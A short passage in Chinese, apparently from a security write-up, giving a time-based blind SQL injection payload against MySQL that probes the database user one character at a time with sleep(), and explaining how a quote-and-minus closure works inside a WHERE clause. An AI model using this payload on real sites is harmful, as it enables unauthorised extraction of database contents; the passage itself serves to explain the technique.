 构造Payload:/?'or+if(substr((select+user()),1,1)like'r',sleep(2),1)-'因为当前处于where条件中,我的闭合语句为-',在MySQL眼里为逻辑减的意思。所以这里可以进行语句闭合。0x02 开个玩笑